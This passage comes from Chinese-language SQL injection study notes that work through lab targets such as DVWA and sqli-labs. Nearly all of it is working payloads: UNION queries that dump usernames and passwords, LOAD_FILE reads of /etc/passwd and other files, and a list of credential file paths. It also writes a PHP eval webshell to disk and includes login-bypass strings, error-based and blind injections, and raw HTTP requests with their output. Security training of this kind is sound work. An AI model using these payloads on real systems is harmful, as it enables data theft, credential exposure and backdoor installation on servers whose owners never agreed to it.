http://192.168.100.129/dvwa/vulnerabilities/sqli/?id=-1' union select 1,GROUP_CONCAT(TABLE_NAME) FROM information_schema.TABLES WHERE TABLE_SCHEMA=database()-- &Submit=Submit#
# 不需要处理闭合时的情况
http://192.168.100.137/index.php??id=1 and 1=2 union select 1,2,group_concat(TABLE_NAME) from information_schema.TABLES WHERE TABLE_SCHEMA=database()
3.6.3 查询表中所有字段
# 需要处理闭合时的情况
http://192.168.100.129/dvwa/vulnerabilities/sqli/?id=-1' union select 1,GROUP_CONCAT(COLUMN_NAME) FROM information_schema.COLUMNS WHERE TABLE_NAME=0x7573657273-- &Submit=Submit#
# 不需要处理闭合时的情况
http://192.168.100.137/index.php??id=1 and 1=2 union select 1,2,group_concat(COLUMN_NAME) from information_schema.COLUMNS WHERE TABLE_NAME='admin'
3.6.4 查询所有数据
# 需要处理闭合时的情况
http://192.168.100.129/dvwa/vulnerabilities/sqli/?id=-1' union select 1,GROUP_CONCAT(user,0x3a,password) FROM users-- &Submit=Submit#
# 不需要处理闭合时的情况
http://192.168.100.137/index.php?id=1 and 1=2 union select 1,2,group_concat(username,0x3a,password) from admin
3.7 secure_file_priv :文件读写操作
- 新版浏览器可能需要查看页面源码才可以看到完整文件信息
原理:
Mysql 新特性
secure_file_priv用来限制LOAD DATA, SELECT … OUTFILE, and LOAD_FILE()传到哪个指定目录的。secure_file_priv参数的值不能动态更改,只能在 Mysql 的配置文件中修改,重启生效。- NULL :默认,表示限制 Mysql 不允许导入导出。
- /dir/ :表示限制 Mysql 的导入|导出只能发生在 /dir/ 目录下
- 空值:表示不限制 Mysql 的导入|导出
可以通过命令查看这个属性
select @@secure_file_priv
若 Mysql + PHP 架构,PHP 配置文件 php.ini 中的 gpc 参数也会影响写入文件 :
- gpc 开启:特殊字符都会被转义,如:
'转义为\',此时需要对输入做转义
- gpc 开启:特殊字符都会被转义,如:
3.7.1 LOAD_FILE() 读文件:Less-7
Load_file(file_name):读取文件并返回该文件的内容作为一个字符串。
使用条件:
必须有权限读取并且文件必须完全可读
and (select count(*) from mysql.user)>0:- 如果结果返回正常,说明具有读写权限。
- 返回错误,应该是管理员给数据库帐户降权
预读取文件必须在服务器上
必须指定文件完整的路径
预读取文件必须小于
max_allowed_packet
# linux:
# 方式一
http://192.168.100.129/dvwa/vulnerabilities/sqli/?id=-1 'union select null,load_file('/etc/passwd')-- &Submit=Submit#
# 方式二,对 /etc/passwd 进行16进制编码
http://192.168.100.129/dvwa/vulnerabilities/sqli/?id=-1 'union select null,load_file(0x2f6574632f706173737764)-- &Submit=Submit#
# 方式三
http://192.168.100.129/dvwa/vulnerabilities/sqli/?id=-1 'union select null,load_file((char(47,101,116,99,47,112,97,115,115,119,100)))-- &Submit=Submit#
# windows:
# 方式一
?id=-1 union select null,null,load_file('C:\\inetpub\\wwwroot\\lab.com\\index.php')
# 方式二
?id=-1 union select null,null,load_file('C:/inetpub/wwwroot/lab.com/index.php')
# 方式三:对 C:/inetpub/wwwroot/lab.com/index.php 进行16进制编码
?id=-1 union select null,null,load_file(0x433a2f696e65747075622f777777726f6f742f6c61622e636f6d2f696e6465782e706870)
3.7.1.1 系统常用目录文件
- Linux 下
load_file(char(47))#可以列出 FreeBSD, Sunos 系统根目录
/usr/local/app/apache2/conf/httpd.conf //apache2缺省配置文件
/usr/local/apache2/conf/httpd.conf
/usr/local/app/apache2/conf/extra/httpd-vhosts.conf //虚拟网站设置
/usr/local/app/php5/lib/php.ini //PHP相关设置
/etc/sysconfig/iptables //从中得到防火墙规则策略
/etc/httpd/conf/httpd.conf // apache配置文件
/etc/rsyncd.conf //同步程序配置文件
/etc/my.cnf //mysql的配置文件
/etc/redhat-release //系统版本
/etc/issue
/etc/issue.net
/usr/local/app/php5/lib/php.ini //PHP相关设置
/usr/local/app/apache2/conf/extra/httpd-vhosts.conf //虚拟网站设置
/etc/httpd/conf/httpd.conf或/usr/local/apche/conf/httpd.conf 查看linux APACHE虚拟主机配置文件
/usr/local/resin-3.0.22/conf/resin.conf 针对3.0.22的RESIN配置文件查看
/usr/local/resin-pro-3.0.22/conf/resin.conf 同上
/usr/local/app/apache2/conf/extra/httpd-vhosts.conf APASHE虚拟主机查看
/etc/httpd/conf/httpd.conf或/usr/local/apche/conf /httpd.conf 查看linux APACHE虚拟主机配置文件
/usr/local/resin-3.0.22/conf/resin.conf 针对3.0.22的RESIN配置文件查看
/usr/local/resin-pro-3.0.22/conf/resin.conf 同上
/usr/local/app/apache2/conf/extra/httpd-vhosts.conf APASHE虚拟主机查看
/etc/sysconfig/iptables 查看防火墙策略
load_file(char(47)) 可以列出FreeBSD,Sunos系统根目录
replace(load_file(0×2F6574632F706173737764),0×3c,0×20)
replace(load_file(char(47,101,116,99,47,112,97,115,115,119,100)),char(60),char(32))
- Windows 下
c:/boot.ini //查看系统版本
c:/windows/php.ini //php配置信息
c:/windows/my.ini //MYSQL配置文件,记录管理员登陆过的MYSQL用户名和密码
c:/winnt/php.ini
c:/winnt/my.ini
c:\mysql\data\mysql\user.MYD //存储了mysql.user表中的数据库连接密码
c:\Program Files\RhinoSoft.com\Serv-U\ServUDaemon.ini //存储了虚拟主机网站路径和密码
c:\Program Files\Serv-U\ServUDaemon.ini
c:\windows\system32\inetsrv\MetaBase.xml 查看IIS的虚拟主机配置
c:\windows\repair\sam //存储了WINDOWS系统初次安装的密码
c:\Program Files\ Serv-U\ServUAdmin.exe //6.0版本以前的serv-u管理员密码存储于此
c:\Program Files\RhinoSoft.com\ServUDaemon.exe
C:\Documents and Settings\All Users\Application Data\Symantec\pcAnywhere\*.cif文件
//存储了pcAnywhere的登陆密码
c:\Program Files\Apache Group\Apache\conf\httpd.conf 或C:\apache\conf\httpd.conf //查看WINDOWS系统apache文件
c:/Resin-3.0.14/conf/resin.conf //查看jsp开发的网站 resin文件配置信息.
c:/Resin/conf/resin.conf /usr/local/resin/conf/resin.conf 查看linux系统配置的JSP虚拟主机
d:\APACHE\Apache2\conf\httpd.conf
C:\Program Files\mysql\my.ini
C:\mysql\data\mysql\user.MYD 存在MYSQL系统中的用户密码
3.7.2 LOAD DATA INFILE 导入文件内容到数据库
LOAD DATA INFILE 语句用于从文本文件中读取行,并装入数据库一个表中。
利用方式:
- 注入过程中,当你拥有数据库的权限时,可以将关键系统文件(配置文件,密码文件等)利用
load data infile导入到数据库中。
LOAD DATA INFILE '/tmp/text.txt' INTO TABLE test.tb1 FIELDS TERMINATED BY ',' OPTIONALLY ENCLOSED BY '\"' ESCAPED BY '#' LINES TERMINATED BY '\n'
3.7.3 into outfile/dumpfile 写入导出文件

into outfile:将查询数据输出保存到一个文件中,数据之前存在tab空格。into dumpfile:将查询数据输出保存到一个文件中,没有空格。
// 写入webshell后门文件
')) union select 1,2,'<?php @eval($_POST["123"]);?>' into outfile "//var//lib//mysql//shell.php"%23
http://192.168.50.2:8888/Less-7/?id=1%27))%20union%20select%201,2,%27%3C?php%20@eval($_POST[%22123%22]);?%3E%27%20into%20outfile%20%22//var//lib//mysql//shell.php%22%23
// 虽然 sql 显示出错,但依然写入成功
// 导出数据
http://192.168.50.2:8888/Less-47/?sort=1%27into%20outfile%20%27//var//lib//mysql//test.txt%27%23
root@ee02d96f3a4c:/var/www/html/Less-46# cat /var/lib/mysql/test.txt
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
// 利用lines terminated by上传WebShell
Into outtfile lines terminated by 0x(网马进行 16 进制转换)
http://192.168.50.2:8888/Less-47/?sort=1%27into%20outfile%20%27//var//lib//mysql//test.php%27%20lines%20terminated%20by%200x3c3f70687020706870696e666f28293b203f3e%23
root@ee02d96f3a4c:/var/www/html/Less-46# cat /var/lib/mysql/test.php
1 Dumb Dumb<?php phpinfo(); ?>2 Angelina I-kill-you<?php phpinfo(); ?>3 Dummy p@ssword<?php phpinfo(); ?>4 secure crappy<?php phpinfo(); ?>5 stupid stupidity<?php phpinfo(); ?>6 superman genious<?php phpinfo(); ?>7 batman mob!le<?php phpinfo(); ?>8 admin admin<?php phpinfo(); ?>9 admin1 admin1<?php phpinfo(); ?>10 admin2 admin2<?php phpinfo(); ?>11 admin3 admin3<?php phpinfo(); ?>12 dhakkan dumbo<?php phpinfo(); ?>14 admin4 admin4<?php phpinfo(); ?>
3.7.4 报错注入读写文件
- 新版浏览器可能需要查看页面源码才可以看到完整文件信息
3.7.4.1 extractvalue() 读取文件
原理:
extractvalue(目标xml文档,xml路径)- 正常查询:第二个参数的位置格式为
/xxx/.../xx,即使查询不到也不会报错 - 第二个参数,如果写入其他格式,就会报错,并且会返回写入的非法格式内容,而这个非法的内容就是我们想要查询的内容。
- 正常查询:第二个参数的位置格式为
1. 读取文件
and (extractvalue(1,concat(0x7e,(select load_file('C:\\inetpub\\wwwroot\\lab.com\\data\\config.inc.php')),0x7e)))
例:http://lab.com/mysqlinj.php?id=-1 and (extractvalue(1,concat(0x7e,(select load_file('C:\\inetpub\\wwwroot\\lab.com\\data\\config.inc.php')),0x7e)))
2. 解决长度限制问题:
and (extractvalue(1,concat(0x7e,SUBSTRING((select load_file('C:\\inetpub\\wwwroot\\lab.com\\data\\config.inc.php')),1,32),0x7e)))
# 将 SUBSTRING(str,1,32) 中的 start 与 end 同时增加。
例:http://lab.com/mysqlinj.php?id=-1 and (extractvalue(1,concat(0x7e,SUBSTRING((select load_file('C:\\inetpub\\wwwroot\\lab.com\\data\\config.inc.php')),1,32),0x7e)))
3.7.4.2 exp() 读取文件
and (exp(~(select * from (select load_file('C:\\inetpub\\wwwroot\\lab.com\\data\\config.inc.php'))a)))
# exp() 没有长度限制
例:http://lab.com/mysqlinj.php?id=1 and (exp(~(select * from (select load_file('C:\\inetpub\\wwwroot\\lab.com\\data\\config.inc.php'))a)))
3.7.4.3 exp() 写文件
and exp(~(select * from (select 'SQL injection')a)) into outfile 'C:\\inetpub\\wwwroot\\lab.com\\webshell.php'
例:http://lab.com/mysqlinj.php?id=-1 and exp(~(select * from (select 'SQL injection')a)) into outfile 'C:\\inetpub\\wwwroot\\lab.com\\webshell.php'
# 可以创建文件,但是无法在文件中写入数据,原因是 exp() 只能写入 0 或 1 到文件里面,错误写入的是 0;需要配合其他技术使用,如上传文件漏洞
3.8 其他关卡注入

3.8.1 Less-11
// 万能密码:
admin'#
// 利用union查询数据库名称
' union select 1,database()#
// 遍历数据库名称
' union select 1,group_concat(schema_name) from information_schema.schemata#
// 遍历表
' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
// 遍历表字段
' union select 1,group_concat(column_name) from information_schema.columns where table_name="users"#
// 查询表数据
' union select 1,concat(username,0x3a,password) from users limit 0,1#
3.8.2 Union注入:Less-12
") union select database(),2#
// 其他同Less-11
3.8.3 报错注入:Less-13,14
// 报错注入
') and info()#
') and (select 1 from(select count(*),concat((select (select (select concat(0x7e,database(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#
// 其他同Less-2
Less-14
" and info()#
3.8.4 盲注:Less-15,16
' or If(ascii(substr(database(),1,1))=115,1,sleep(5))#
// 正确的时候返回,不正确的时候延时5s
Less-16
") or If(ascii(substr(database(),1,1))=115,1,sleep(5))#
4 Mysql更新注入
对数据更新常用的就是增删改:
// INSERT
insert into stuffs (name,age,register_date) values('fcarey', 3, '2020-10-10');
// DELETE
delete from stuffs where id > 7;
// UPDATE
update stuffs set age=22, name='fcarey' where id > 4;
4.1 报错更新注入:Less-17
4.1.1 查询数据库名

查询数据库名:
and info()// 使用 `info()`错误的函数将会得到当前数据库名:security username: admin
password: ' and info()#
4.1.2 利用 floor 报错(通用)
源码:
$row1 = $row['username'];
$passwd=$_POST['passwd'];
$update="UPDATE users SET password = '$passwd' WHERE username='$row1'";

查询数据库软件版本:
and (select 1 from(select count(*),concat((select (select (select concat(0x7e,version(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)POST /Less-17/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 295
Origin: http://192.168.50.2:8888
Connection: close
Referer: http://192.168.50.2:8888/Less-17/
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1 uname=admin&passwd=%27+and+%28select+1+from%28select+count%28*%29%2Cconcat%28%28select+%28select+%28select+concat%280x7e%2Cversion%28%29%2C0x7e%29%29%29+from+information_schema.tables+limit+0%2C1%29%2Cfloor%28rand%280%29*2%29%29x+from+information_schema.tables+group+by+x%29a%29%23&submit=Submit

查询当前登陆用户:
and (select 1 from(select count(*),concat((select (select (select concat(0x7e,user(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)POST /Less-17/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 238
Origin: http://192.168.50.2:8888
Connection: close
Referer: http://192.168.50.2:8888/Less-17/
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1 uname=admin&passwd=%27+and+(select+1+from(select+count(*),concat((select+(select+(select+concat(0x7e,user(),0x7e)))+from+information_schema.tables+limit+0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)%23&submit=Submit

查询当前连接数据库名称:
and (select 1 from(select count(*),concat((select (select (select concat(0x7e,database(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)POST /Less-17/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 242
Origin: http://192.168.50.2:8888
Connection: close
Referer: http://192.168.50.2:8888/Less-17/
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1 uname=admin&passwd=%27+and+(select+1+from(select+count(*),concat((select+(select+(select+concat(0x7e,database(),0x7e)))+from+information_schema.tables+limit+0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)%23&submit=Submit
查询所有数据库:
and (select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,schema_name,0x7e) FROM information_schema.schemata LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)// select * FROM information_schema.schemata LIMIT 0,1中:LIMIT 0,1 中数字 0 依次递增1,直到不显示为止。
POST /Less-17/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 295
Origin: http://192.168.50.2:8888
Connection: close
Referer: http://192.168.50.2:8888/Less-17/
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1 uname=admin&passwd=%27+and+(select+1+from(select+count(*),concat((select+(select+(SELECT+distinct+concat(0x7e,schema_name,0x7e)+FROM+information_schema.schemata+LIMIT+0,1))+from+information_schema.tables+limit+0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)%23&submit=Submit // 查询第二个数据库名称
uname=admin&passwd=%27+and+(select+1+from(select+count(*),concat((select+(select+(SELECT+distinct+concat(0x7e,schema_name,0x7e)+FROM+information_schema.schemata+LIMIT+1,1))+from+information_schema.tables+limit+0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)%23&submit=Submit
